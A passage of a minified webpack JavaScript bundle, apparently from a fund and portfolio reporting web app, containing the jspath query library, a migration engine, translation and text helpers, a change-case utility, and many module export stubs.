i},i.prototype.rebuildContent=function(t){for(var e=document.createElement("div"),r=0,n=t;r<n.length;r++){var o=n[r];e.appendChild(o.element)}return e.innerHTML},i);function i(t){this.options=t||{mustStripStyle:!1}}e.TextOverflowHelper=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(17),r=(o.prototype.translate=function(t,e){t=this.getTranslation(t);return e?n.replacePlaceholders(e,t):t},o.prototype.getTranslation=function(t){return this.targetTranslations[t]||this.fallbackTranslations[t]||t},o);function o(t,e){this.targetTranslations={},this.fallbackTranslations={},this.targetTranslations=t,this.fallbackTranslations=e,this.translate=this.translate.bind(this)}e.TranslationHelper=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(217);e.MigrationEngine=n.MigrationEngine;n=r(219);e.models=n;r=r(220);e.transforms=r},function(t,e,r){"use strict";var h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var d=r(4),v=r(103),r=(n.prototype.execute=function(t,e,r){if(e===r)return console.warn("No applicable migrations, sourceVersion equals targetVersion, "+e),t;var n=h(this.migrations),o=n.findIndex(function(t){return t.version===e}),i=n.findIndex(function(t){return t.version===r}),s=o<i?"up":"down";"down"==s&&(n=n.reverse(),o=n.findIndex(function(t){return t.version===e}),i=n.findIndex(function(t){return t.version===r}));for(var n=n.filter(function(t,e){return"up"==s?o<e&&e<=i:"down"==s?o<=e&&e<i:void 0}),a=d.deepMergeObjects({},t),u=0,c=n;u<c.length;u++)for(var p=c[u].transforms,p=h(p),l=0,f=p="down"==s?p.reverse():p;l<f.length;l++)var y=f[l],a=new v.MigrationTransform(y).execute(a,s);return a},n);function n(t){this.migrations=t}e.MigrationEngine=r},function(t,e,r){"use strict";var i,s,n,a,u,o,d,c,v,p,l,f,y,h,g,_,O,m;function b(){for(var t,e=P();E("|");)V(),(t=t||[e]).push(P());return t?{type:d.CONCAT_EXPR,args:t}:e}function P(){return(E("(")?w:x)()}function w(){I("(");var t=b();I(")");for(var e,r=[];e=j();)r.push(e);return r.length?t.type===d.PATH?(t.parts=t.parts.concat(r),t):(r.unshift(t),{type:d.PATH,parts:r}):t}function j(){return E("[")?function(){I("[");var t=function(){if(E(":"))return V(),{type:d.POS_EXPR,toIdx:M()};var t=M();if(E(":"))return V(),E("]")?{type:d.POS_EXPR,fromIdx:t}:{type:d.POS_EXPR,fromIdx:t,toIdx:M()};return{type:d.POS_EXPR,idx:t}}();return I("]"),{type:d.POS_PRED,arg:t}}():E("{")?function(){I("{");var t=S();return I("}"),{type:d.OBJ_PRED,arg:t}}():E("(")?w():void 0}function x(){Q()||H(V());var t,e=!1;E("^")?(V(),e=!0):D()&&(t=V().val.substr(1));for(var r,n=[];r=(R()?function(){var t,e=V().val,r=F();!E("*")&&r.type!==u.ID&&r.type!==u.STR||(t=V().val);return{type:d.SELECTOR,selector:e,prop:t}}:j)();)n.push(r);return{type:d.PATH,fromRoot:e,subst:t,parts:n}}function S(){for(var t,e=T();E("||");)V(),(t=t||[e]).push(T());return t?{type:d.LOGICAL_EXPR,op:"||",args:t}:e}function T(){for(var t,e=k();E("&&");)V(),(t=t||[e]).push(k());return t?{type:d.LOGICAL_EXPR,op:"&&",args:t}:e}function k(){for(var t=function t(){var e=C();for(;E("<")||E(">")||E("<=")||E(">=");)e={type:d.COMPARISON_EXPR,op:V().val,args:[e,t()]};return e}();E("==")||E("!=")||E("===")||E("!==")||E("^==")||E("==^")||E("^=")||E("=^")||E("$==")||E("==$")||E("$=")||E("=$")||E("*==")||E("==*")||E("*=")||E("=*");)t={type:d.COMPARISON_EXPR,op:V().val,args:[t,k()]};return t}function C(){for(var t=A();E("+")||E("-");)t={type:d.MATH_EXPR,op:V().val,args:[t,A()]};return t}function A(){for(var t=M();E("*")||E("/")||E("%");)t={type:d.MATH_EXPR,op:V().val,args:[t,A()]};return t}function M(){return E("!")||E("-")?{type:d.UNARY_EXPR,op:V().val,arg:M()}:function(){var t=F().type;if(t===u.STR||t===u.NUM||t===u.BOOL||t===u.NULL)return{type:d.LITERAL,val:V().val};if(Q())return x();if(E("("))return function(){I("(");var t=S();return I(")"),t}();return H(V())}()}function E(t){var e=F();return e.type===u.PUNCT&&e.val===t}function Q(){return R()||D()||E("^")}function R(){var t=F();if(t.type!==u.PUNCT)return!1;t=t.val;return"."===t||".."===t}function D(){var t=F();return t.type===u.ID&&"$"===t.val[0]}function I(t){var e=V();e.type===u.PUNCT&&e.val===t||H(e)}function F(){if(null!==n)return n;var t=s;return n=N(),s=t,n}function N(){for(;-1<" \r\n\t".indexOf(i[s]);)++s;if(a<=s)return{type:u.EOP,range:[s,s]};var t=function(){var t=s,e=i[s],r=i[s+1];if("."===e)return L(r)?void 0:"."===i[++s]?{type:u.PUNCT,val:"..",range:[t,++s]}:{type:u.PUNCT,val:".",range:[t,s]};if("="===r){var n=i[s+2];if("="===n){if(0<="=!^$*".indexOf(e))return{type:u.PUNCT,val:e+r+n,range:[t,s+=3]}}else if(0<="^$*".indexOf(n)){if("="===e)return{type:u.PUNCT,val:e+r+n,range:[t,s+=3]}}else if(0<="=!^$*><".indexOf(e))return{type:u.PUNCT,val:e+r,range:[t,s+=2]}}else if("="===e&&0<="^$*".indexOf(r))return{type:u.PUNCT,val:e+r,range:[t,s+=2]};if(e===r&&("|"===e||"&"===e))return{type:u.PUNCT,val:e+r,range:[t,s+=2]};if(0<=":{}()[]^+-*/%!><|".indexOf(e))return{type:u.PUNCT,val:e,range:[t,++s]}}();if((t=t||function(){var t=i[s];if(B(t)){for(var e=s,r=t;++s<a&&function(t){return B(t)||"0"<=t&&t<="9"}(t=i[s]);)r+=t;switch(r){case"true":case"false":return{type:u.BOOL,val:"true"===r,range:[e,s]};case"null":return{type:u.NULL,val:null,range:[e,s]};default:return{type:u.ID,val:r,range:[e,s]}}}}())||(t=function(){if('"'===i[s]||"'"===i[s]){for(var t,e=i[s],r=++s,n="",o=!1;s<a;){if("\\"===(t=i[s++]))t=i[s++];else if(('"'===t||"'"===t)&&t===e){o=!0;break}n+=t}if(o)return{type:u.STR,val:n,range:[r,s]}}}())||(t=function(){var t=s,e=i[s],r="."===e;if(r||L(e)){for(var n=e;++s<a;){if("."===(e=i[s])){if(r)return;r=!0}else if(!L(e))break;n+=e}return{type:u.NUM,val:r?parseFloat(n):parseInt(n,10),range:[t,s]}}}()))return t;t={range:[s,s]},a<=s?t.type=u.EOP:t.val=i[s],H(t)}function V(){var t;return n?(s=n.range[1],t=n,n=null,t):N()}function L(t){return 0<="0123456789".indexOf(t)}function B(t){return"$"===t||"@"===t||"_"===t||"a"<=t&&t<="z"||"A"<=t&&t<="Z"}function H(t){t.type===u.EOP&&U(t,o.UNEXP_EOP),U(t,o.UNEXP_TOKEN,t.val)}function U(t,e){var r=Array.prototype.slice.call(arguments,2),e=e.replace(/%(\d)/g,function(t,e){return r[e]||""}),e=new Error(e);throw e.column=t.range[0],e}function K(){if(f.length)return f.shift();var t="v"+ ++l;return p.push(t),t}function q(){for(var t=arguments,e=t.length;e--;)f.push(t[e])}function W(t,e,r){var n,o,i,s,a,u,c,p,l=t.parts,f=0,y=l.length;for(v.push(e,"=",t.fromRoot?"data":t.subst?"subst."+t.subst:r,";","isArr("+e+") || ("+e+" = ["+e+"]);");f<y;){var h=l[f++];switch(h.type){case d.SELECTOR:(".."===h.selector?function(t,e,r){var n=t.prop,o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),t=K();v.push(o,"=",r,".slice(),",t,"= [];","while(",o,".length) {",i,"=",o,".shift();"),n?v.push("if(typeof ",i,'=== "object" &&',i,") {"):v.push("if(typeof ",i,"!= null) {"),v.push(s,"= [];","if(isArr(",i,")) {",a,"= 0,",p,"=",i,".length;","while(",a,"<",p,") {",c,"=",i,"[",a,"++];"),n&&v.push("if(typeof ",c,'=== "object") {'),J(s,c),n&&v.push("}"),v.push("}","}","else {"),n?"*"!==n&&(v.push(c,"=",i,'["'+n+'"];'),J(t,c)):(J(t,i),v.push("if(typeof ",i,'=== "object") {'));v.push("for(",u," in ",i,") {","if(",i,".hasOwnProperty(",u,")) {",c,"=",i,"[",u,"];"),J(s,c),"*"===n&&J(t,c),v.push("}","}"),n||v.push("}"),v.push("}",s,".length &&",o,".unshift.apply(",o,",",s,");","}","}",e,"=",t,";"),q(o,i,s,a,u,c,p,t)}:function(t,e,r){{var n,o,i,s,a,u,c,p;t.prop&&(n=X(t.prop),o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),v.push(o,"= [];",i,"= 0;",s,"=",r,".length;",p,"= [];","while(",i,"<",s,") {",a,"=",r,"[",i,"++];","if(",a,"!= null) {"),"*"===t.prop?(v.push("if(typeof ",a,'=== "object") {',"if(isArr(",a,")) {",o,"=",o,".concat(",a,");","}","else {","for(",u," in ",a,") {","if(",a,".hasOwnProperty(",u,")) {",c,"=",a,"[",u,"];"),J(o,c),v.push("}","}","}","}")):(v.push(c,"=",a,"[",n,"];"),J(o,c,p,s)),v.push("}","}",e,"=",s,"> 1 &&",p,".length?",p,".length > 1?","concat.apply(",o,",",p,") :",o,".concat(",p,"[0]) :",o,";"),q(o,i,s,a,u,c,p))}})(h,e,e);break;case d.OBJ_PRED:n=h,i=o=e,p=c=u=a=s=void 0,s=K(),a=K(),u=K(),c=K(),p=K(),v.push(s,"= [];",a,"= 0;",u,"=",i,".length;","while(",a,"<",u,") {",p,"=",i,"[",a,"++];"),Y(n.arg,c,p),v.push(Z(n.arg,c),"&&",s,".push(",p,");","}",o,"=",s,";"),q(s,a,u,p,c);break;case d.POS_PRED:!function(t,e,r){var n,o,i=t.arg;{if(i.idx){t=K();return Y(i.idx,t,r),v.push(t,"< 0 && (",t,"=",r,".length +",t,");",e,"=",r,"[",t,"] == null? [] : [",r,"[",t,"]];"),q(t)}i.fromIdx?i.toIdx?(Y(i.fromIdx,n=K(),r),Y(i.toIdx,o=K(),r),v.push(e,"=",r,".slice(",n,",",o,");"),q(n,o)):(Y(i.fromIdx,n=K(),r),v.push(e,"=",r,".slice(",n,");"),q(n)):(Y(i.toIdx,o=K(),r),v.push(e,"=",r,".slice(0,",o,");"),q(o))}}(h,e,e);break;case d.CONCAT_EXPR:z(h,e,e)}}}function Y(t,e,r){switch(t.type){case d.PATH:W(t,e,r);break;case d.CONCAT_EXPR:z(t,e,r);break;case d.COMPARISON_EXPR:!function(t,e,r){var n=K(),o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),l=t.args[0],f=t.args[1];v.push(e,"= false;"),Y(l,n,r),Y(f,o,r);l=l.type===d.PATH,f=f.type===d.LITERAL;v.push(i,"="),l?v.push("true;"):v.push("isArr(",n,");"),v.push(s,"="),f?v.push("false;"):v.push("isArr(",o,");"),v.push("if("),l||v.push(i,"&&"),v.push(n,".length === 1) {",n,"=",n,"[0];",i,"= false;","}"),f||v.push("if(",s,"&&",o,".length === 1) {",o,"=",o,"[0];",s,"= false;","}"),v.push(a,"= 0;","if(",i,") {",c,"=",n,".length;"),f||(v.push("if(",s,") {",p,"=",o,".length;","while(",a,"<",c,"&& !",e,") {",u,"= 0;","while(",u,"<",p,") {"),G(t.op,[n,"[",a,"]"].join(""),[o,"[",u,"]"].join("")),v.push(e,"= true;","break;","}","++",u,";","}","++",a,";","}","}","else {"));v.push("while(",a,"<",c,") {"),G(t.op,[n,"[",a,"]"].join(""),o),v.push(e,"= true;","break;","}","++",a,";","}"),f||v.push("}"),v.push("}"),f||(v.push("else if(",s,") {",p,"=",o,".length;","while(",a,"<",p,") {"),G(t.op,n,[o,"[",a,"]"].join("")),v.push(e,"= true;","break;","}","++",a,";","}","}"));v.push("else {",e,"=",y[t.op](n,o),";","}"),q(n,o,i,s,a,u,c,p)}(t,e,r);break;case d.MATH_EXPR:n=t,o=e,i=r,s=K(),a=K(),Y((u=n.args)[0],s,i),Y(u[1],a,i),v.push(o,"=",y[n.op](tt(u[0],s),tt(u[1],a)),";"),q(s,a);break;case d.LOGICAL_EXPR:!function(t,e,r){var n,o=[],i=t.args,s=i.length,a=0;switch(v.push(e,"= false;"),t.op){case"&&":for(;a<s;)o.push(n=K()),Y(i[a],n,r),v.push("if(",Z(i[a++],n),") {");v.push(e,"= true;");break;case"||":for(;a<s;)o.push(n=K()),Y(i[a],n,r),v.push("if(",Z(i[a],n),") {",e,"= true;","}"),1+a++<s&&v.push("else {");--s}for(;s--;)v.push("}");q.apply(null,o)}(t,e,r);break;case d.UNARY_EXPR:!function(t,e,r){var n=K(),o=t.arg;switch(Y(o,n,r),t.op){case"!":v.push(e,"= !",Z(o,n)+";");break;case"-":v.push(e,"= -",tt(o,n)+";")}q(n)}(t,e,r);break;case d.LITERAL:v.push(e,"="),a=t.val,v.push("string"==typeof a?X(a):null===a?"null":a),v.push(";")}var n,o,i,s,a,u}function G(t,e,r){v.push("if(",y[t](e,r),") {")}function z(t,e,r){for(var n=[],o=t.args,i=o.length,s=0;s<i;)n.push(K()),Y(o[s],n[s++],r);v.push(e,"= concat.call(",n.join(","),");"),q.apply(null,n)}function X(t){return"'"+t.replace(/\\/g,"\\\\").replace(/'/g,"\\'")+"'"}function J(t,e,r,n){v.push("if(typeof ",e,'!== "undefined") {',"if(isArr(",e,")) {"),r&&(v.push(n,"> 1?"),$(r,e),v.push(":")),v.push(t,"=",t,".length?",t,".concat(",e,") :",e,".slice()",";","}","else {"),r&&v.push("if(",r,".length) {",t,"= concat.apply(",t,",",r,");",r,"= [];","}"),$(t,e),v.push(";","}","}")}function $(t,e){v.push(t,".length?",t,".push(",e,") :",t,"[0] =",e)}function Z(t,e){switch(t.type){case d.LOGICAL_EXPR:return e;case d.LITERAL:return"!!"+e;case d.PATH:return e+".length > 0";default:return["(typeof ",e,'=== "boolean"?',e,":","isArr(",e,")?",e,".length > 0 : !!",e,")"].join("")}}function tt(t,e){switch(t.type){case d.LITERAL:return e;case d.PATH:return e+"[0]";default:return["(isArr(",e,")?",e,"[0] : ",e,")"].join("")}}function et(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".indexOf(",e,") === 0"].join("")}function rt(t,e){return[t,"!= null &&",e,"!= null &&",t,".toString().toLowerCase().indexOf(",e,".toString().toLowerCase()) === 0"].join("")}function nt(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".length >=",e,".length &&",t,".lastIndexOf(",e,") ===",t,".length -",e,".length"].join("")}function ot(t,e){return[t,"!= null &&",e,"!= null &&","(",t,"=",t,".toString()).length >=","(",e,"=",e,".toString()).length &&","(",t,".toLowerCase()).lastIndexOf(","(",e,".toLowerCase())) ===",t,".length -",e,".length"].join("")}function it(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".indexOf(",e,") > -1"].join("")}function st(t,e){return[t,"!= null && ",e,"!= null &&",t,".toString().toLowerCase().indexOf(",e,".toString().toLowerCase()) > -1"].join("")}function at(t){return Function("data,subst",h(c(t)))}function ut(t,e,r){return g[t]||(g[t]=at(t),_.push(t)>O.cacheSize&&delete g[_.shift()]),g[t](e,r||{})}d={PATH:1,SELECTOR:2,OBJ_PRED:3,POS_PRED:4,LOGICAL_EXPR:5,COMPARISON_EXPR:6,MATH_EXPR:7,CONCAT_EXPR:8,UNARY_EXPR:9,POS_EXPR:10,LITERAL:11},u={ID:1,NUM:2,STR:3,BOOL:4,NULL:5,PUNCT:6,EOP:7},o={UNEXP_TOKEN:'Unexpected token "%0"',UNEXP_EOP:"Unexpected end of path"},c=function(t){i=t.split(""),s=0,n=null,a=i.length;var e=b();return(t=V()).type!==u.EOP&&H(t),e},y={"===":function(t,e){return t+"==="+e},"==":function(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string"?',t,".toLowerCase() ===",e,".toLowerCase() :"+t,"==",e].join("")},">=":function(t,e){return t+">="+e},">":function(t,e){return t+">"+e},"<=":function(t,e){return t+"<="+e},"<":function(t,e){return t+"<"+e},"!==":function(t,e){return t+"!=="+e},"!=":function(t,e){return t+"!="+e},"^==":et,"==^":function(t,e){return et(e,t)},"^=":rt,"=^":function(t,e){return rt(e,t)},"$==":nt,"==$":function(t,e){return nt(e,t)},"$=":ot,"=$":function(t,e){return ot(e,t)},"*==":it,"==*":function(t,e){return it(e,t)},"=*":function(t,e){return st(e,t)},"*=":st,"+":function(t,e){return t+"+"+e},"-":function(t,e){return t+"-"+e},"*":function(t,e){return t+"*"+e},"/":function(t,e){return t+"/"+e},"%":function(t,e){return t+"%"+e}},h=function(t){return v=[],p=["res"],l=0,f=[],Y(t,"res","data"),v.unshift("var ",Array.isArray?"isArr = Array.isArray":'toStr = Object.prototype.toString, isArr = function(o) { return toStr.call(o) === "[object Array]"; }',", concat = Array.prototype.concat",",",p.join(","),";"),t.type!==d.PATH||(t=t.parts[t.parts.length-1])&&t.type===d.POS_PRED&&"idx"in t.arg&&v.push("res = res[0];"),v.push("return res;"),v.join("")},g={},_=[],O={cacheSize:100},m={cacheSize:function(t,e){if(e<t&&_.length>e)for(var r=_.splice(0,_.length-e),n=r.length;n--;)delete g[r[n]]}},ut.version="0.3.4",ut.params=function(t){if(!arguments.length)return O;for(var e in t)t.hasOwnProperty(e)&&(m[e]&&m[e](O[e],t[e]),O[e]=t[e])},ut.compile=at,ut.apply=ut,"object"==typeof t.exports?t.exports=ut:"object"==typeof modules?modules.define("jspath",function(t){t(ut)}):void 0===(e=function(t,e,r){r.exports=ut}.call(e,r,e,t))||(t.exports=e)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(106);e.AddTransform=n.AddTransform;n=r(107);e.DeleteTransform=n.DeleteTransform;n=r(103);e.MigrationTransform=n.MigrationTransform;n=r(18);e.MigrationTransformBase=n.MigrationTransformBase;n=r(104);e.MoveTransform=n.MoveTransform;n=r(108);e.ValueTransform=n.ValueTransform;r=r(221);e.models=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(223);e.api=n;n=r(234);e.app=n;n=r(236);e.appsInitialize=n;n=r(237);e.authentication=n;n=r(238);e.common=n;n=r(239);e.componentStyle=n;n=r(240);e.configuration=n;n=r(242);e.context=n;n=r(243);e.csv=n;n=r(244);e.data=n;n=r(75);e.disclaimers=n;n=r(245);e.events=n;n=r(250);e.helpers=n;n=r(255);e.layout=n;n=r(98);e.portal=n;n=r(26);e.query=n;n=r(256);e.studio=n;r=r(265);e.utils=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(224);e.applicationManager=n;n=r(225);e.common=n;n=r(227);e.config=n;n=r(228);e.dictionary=n;n=r(229);e.document=n;n=r(231);e.endpoints=n;r=r(232);e.search=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(226))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.AuthenticationMode||(e.AuthenticationMode={})).header="header",e.cookie="cookie"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(230))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.DocumentSearchFacetType||(e.DocumentSearchFacetType={})).filename="DOCUMENT_PROPERTY_FILENAME",e.title="DOCUMENT_PROPERTY_TITLE",e.culture="DOCUMENT_PROPERTY_CULTURE_CODE",e.range="RANGE",e.meta="META",e.fund="FUND",e.account="ACCT",e.class="CLSS"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(233))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.MessageType||(e.MessageType={})).error="error",e.warning="warning",e.info="info"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(235);e.stores=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(241);e.InputMappingItem=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(246);e.GlobalEvent=n.GlobalEvent;r=r(247);e.globalEvents=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.GlobalEvent||(e.GlobalEvent={})).PORTFOLIO_OPTIMIZED="PORTFOLIO_OPTIMIZED",e.ENTITY_EXPLORER_ENTITY_SELECTION="ENTITY_EXPLORER_ENTITY_SELECTION"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(248);e.ENTITY_EXPLORER_ENTITY_SELECTION=n;r=r(249);e.PORTFOLIO_OPTIMIZED=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(251);e.ConditionalHelper=n;n=r(252);e.CsvDownloadHelper=n;n=r(253);e.GtmDataLayerHelper=n;r=r(254);e.redirect=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(257);e.migration=n;r=r(261);e.wizard=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(258);e.models=n;r=r(259);e.transforms=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(260);e.models=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(262)),n(e(264))},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(263))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ArrayInputType||(e.ArrayInputType={})).string="string",e.number="number",e.object="object"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.WizardInputOptionsType||(e.WizardInputOptionsType={})).entityType="entityType",e.commentaryType="commentaryType",e.disclaimerType="disclaimerType",e.property="property",e.statisticCode="statisticCode",e.allocationCode="allocationCode",e.timeseriesCode="timeseriesCode",e.statisticProperty="statisticProperty",e.allocationProperty="allocationProperty",e.timeseriesProperty="timeseriesProperty"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(61);e.AllocationsQuery=n.AllocationsQuery;n=r(2);e.BaseQuery=n.BaseQuery;n=r(97);e.BreakdownAnalysisQuery=n.BreakdownAnalysisQuery;n=r(88);e.ClientConfigurationQuery=n.ClientConfigurationQuery;n=r(66);e.CommentaryQuery=n.CommentaryQuery;n=r(68);e.DisclaimerQuery=n.DisclaimerQuery;n=r(69);e.DocumentQuery=n.DocumentQuery;n=r(79);e.SingleDocumentQuery=n.SingleDocumentQuery;n=r(82);e.DynamicQuery=n.DynamicQuery;n=r(87);e.FundListsQuery=n.FundListsQuery;n=r(64);e.FundManagerQuery=n.FundManagerQuery;n=r(65);e.FundManagersQuery=n.FundManagersQuery;n=r(86);e.GlobalQuery=n.GlobalQuery;n=r(83);e.InputQuery=n.InputQuery;n=r(92);e.JoinQuery=n.JoinQuery;n=r(85);e.ObjectQuery=n.ObjectQuery;n=r(95);e.PortfolioEntityQuery=n.PortfolioEntityQuery;n=r(94);e.PortfolioQuery=n.PortfolioQuery;n=r(40);e.PropertyQuery=n.PropertyQuery;n=r(1);e.Query=n.Query;n=r(80);e.ResponseQuery=n.ResponseQuery;n=r(93);e.ScenarioQuery=n.ScenarioQuery;n=r(96);e.ScenarioReportQuery=n.ScenarioReportQuery;n=r(84);e.StatisticQuery=n.StatisticQuery;n=r(62);e.StatisticsQuery=n.StatisticsQuery;n=r(63);e.TimeseriesQuery=n.TimeseriesQuery;n=r(89);e.UrlQuery=n.UrlQuery;n=r(81);e.ValueQuery=n.ValueQuery;n=r(90);e.WindowQuery=n.WindowQuery;r=r(22);e.transform=r},function(t,e,r){"use strict";r.r(e);var n=function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function u(t){return t.toLowerCase()}var c=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],p=/[^A-Z0-9]+/gi;function o(t,e){for(var r=(e=void 0===e?{}:e).splitRegexp,n=e.stripRegexp,o=void 0===n?p:n,n=e.transform,n=void 0===n?u:n,e=e.delimiter,e=void 0===e?" ":e,i=l(l(t,void 0===r?c:r,"$1\0$2"),o,"\0"),s=0,a=i.length;"\0"===i.charAt(s);)s++;for(;"\0"===i.charAt(a-1);)a--;return i.slice(s,a).split("\0").map(n).join(e)}function l(t,e,r){return e instanceof RegExp?t.replace(e,r):e.reduce(function(t,e){return t.replace(e,r)},t)}function i(t,e){var r=t.charAt(0),t=t.substr(1).toLowerCase();return 0<e&&"0"<=r&&r<="9"?"_"+r+t:""+r.toUpperCase()+t}function s(t){return t.charAt(0).toUpperCase()+t.slice(1).toLowerCase()}function a(t,e){return o(t,n({delimiter:"",transform:i},e=void 0===e?{}:e))}function f(t,e){return 0===e?t.toLowerCase():i(t,e)}function y(t,e){return 0===e?t.toLowerCase():s(t)}function h(t,e){return a(t,n({transform:f},e=void 0===e?{}:e))}function d(t){return t.charAt(0).toUpperCase()+t.substr(1)}function v(t){return d(t.toLowerCase())}function g(t,e){return o(t,n({delimiter:" ",transform:v},e=void 0===e?{}:e))}function _(t){return t.toUpperCase()}function O(t,e){return o(t,n({delimiter:"_",transform:_},e=void 0===e?{}:e))}function m(t,e){return o(t,n({delimiter:"."},e=void 0===e?{}:e))}function b(t,e){return g(t,n({delimiter:"-"},e=void 0===e?{}:e))}function P(t,e){return m(t,n({delimiter:"-"},e=void 0===e?{}:e))}function w(t,e){return m(t,n({delimiter:"/"},e=void 0===e?{}:e))}function j(t,e){t=t.toLowerCase();return 0===e?d(t):t}function x(t,e){return o(t,n({delimiter:" ",transform:j},e=void 0===e?{}:e))}function S(t,e){return m(t,n({delimiter:"_"},e=void 0===e?{}:e))}r.d(e,"camelCaseTransform",function(){return f}),r.d(e,"camelCaseTransformMerge",function(){return y}),r.d(e,"camelCase",function(){return h}),r.d(e,"capitalCaseTransform",function(){return v}),r.d(e,"capitalCase",function(){return g}),r.d(e,"constantCase",function(){return O}),r.d(e,"dotCase",function(){return m}),r.d(e,"headerCase",function(){return b}),r.d(e,"noCase",function(){return o}),r.d(e,"paramCase",function(){return P}),r.d(e,"pascalCaseTransform",function(){return i}),r.d(e,"pascalCaseTransformMerge",function(){return s}),r.d(e,"pascalCase",function(){return a}),r.d(e,"pathCase",function(){return w}),r.d(e,"sentenceCaseTransform",function(){return j}),r.d(e,"sentenceCase",function(){return x}),r.d(e,"snakeCase",function(){return S})}],e={},f.m=d,f.c=e,f.d=function(t,e,r){f.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},f.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},f.t=function(e,t){if(1&t&&(e=f(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(f.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)f.d(r,n,function(t){return e[t]}.bind(null,n));return r},f.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return f.d(e,"a",e),e},f.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},f.p="",f(f.s=109);function f(t){if(e[t])return e[t].exports;var 